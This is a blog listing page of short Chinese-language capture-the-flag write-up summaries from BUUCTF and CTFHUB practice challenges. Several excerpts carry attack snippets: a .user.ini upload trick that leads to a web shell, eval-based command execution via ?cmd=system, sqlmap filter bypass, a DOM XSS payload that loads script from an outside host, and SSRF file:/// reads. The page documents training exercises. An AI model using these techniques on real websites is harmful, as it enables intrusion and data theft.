会员

周边

新闻

博问

闪存

众包

赞助商

Chat2DB

所有博客

当前博客

我的博客

我的园子

账号设置

会员中心

简洁模式

...

退出登录

注册

登录

~Rewrite~

R00T the w0r1d

博客园

首页

联系

订阅

管理

上一页

1

···

14

15

16

17

18

19

20

21

22

···

41

下一页

2023年9月2日

9.2 BUUCTF [SUCTF 2019]CheckIn

摘要: .user.ini 文件 与 .htaccess 类似的道理 先上传一个 .user.ini文件 ``` GIF89a auto_prepend_file=hack233.jpg ``` 上传后再上传 改了后缀 加了 GIF89a的php文件即可AntSword连接

阅读全文

posted @ 2023-09-02 14:30 N0zoM1z0

阅读(13)

评论(0)

推荐(0)

2023年9月1日

9.1 BUUCTF [ZJCTF 2019]NiZhuanSiWei

摘要: 很好的一道题目 整体思路没问题 只是没反应到用 filter查看 useless.php(...) 分析源码:

评论(0)

推荐(0)

ubuntu 读取Windows本地文件

摘要: 命令: ``` $ cd /mnt/ ``` 就能看到 c d 盘了 进入对应目录即可

阅读全文

posted @ 2023-09-01 19:16 N0zoM1z0

阅读(130)

评论(0)

推荐(0)

9.1 BUUCTF MISC [BJDCTF2020]一叶障目



摘要: 这题考察的是 用 winhex 更改图片长宽  开头第二排两个字母对应的 xx xx 便是长和宽的值 慢

阅读全文

posted @ 2023-09-01 16:46 N0zoM1z0

阅读(148)

评论(0)

推荐(0)

9.1 BUUCTF MISC [BJDCTF2020]鸡你太美

摘要: 主要是第二张GIF格式损坏 对照 第一张GIF的文件头  用winhex进行修补后分帧即可查看到flag

阅读全文

posted @ 2023-09-01 16:25 N0zoM1z0

阅读(236)

评论(0)

推荐(0)

CTFHUB RCE

摘要: # eval执行 用法 ?cmd=system("cmd") 这样传入的字符串就会被解析成系统命令 尝试 "ls"发现index.php 进入下级目录没用 #### 构造 "cd ../;ls"尝试多次发现 "cd ../../../;ls"后出现flag

评论(0)

推荐(0)

9.1 CTFHUB SQL 过滤空格

摘要: 还是用SQLMap实现(SQLMap太香了!) 命令格式: ``` python3 sqlmap.py -u ... --dbs --tamper "space2comment.py" ``` 然后还是选择 sqli 库 只是这次得到的 column就很离谱了

评论(0)

推荐(0)



9.1 CTFHUB DOM XSS 跳转

摘要: 这题没有明显可见的可传的GET参数 观察源码: 这个是对于url中的GET参数 如果 参数名字为 jumpto的话就进行跳转 所以我们可以利用 ?jumpto= 来进行 xss注入 由于这题是跳转型 不能直接用 </tEXtArEa>'"><sCRiPt sRC=//uj.ci/idp></sCrI

阅读全文

posted @ 2023-09-01 11:32 N0zoM1z0

阅读(1003)

评论(0)

推荐(0)

9.1 CTFHUB DOM XSS 反射型

摘要: 注意这个题要自己加闭合语句 先随便输入观察源码:  而我们的XSS语句原始是这样的: ``` '"> `

阅读全文

posted @ 2023-09-01 11:12 N0zoM1z0

阅读(155)

评论(0)

推荐(0)

CTFHUB SSRF

摘要: ### 内网访问 直接访问 127.0.0.1/flag.php 即可 ### 伪协议读取文件 ``` ?url=file:///var/www/html/flag.php ``` ### 302跳转bypass 所谓的302就是 ?url=... 后面的网址 等价于 ?path=... 访问网站源

阅读全文

posted @ 2023-09-01 10:34 N0zoM1z0

阅读(43)

评论(0)

推荐(0)

上一页

1

···

14

15

16

17

18

19

20

21

22

···

41

下一页

公告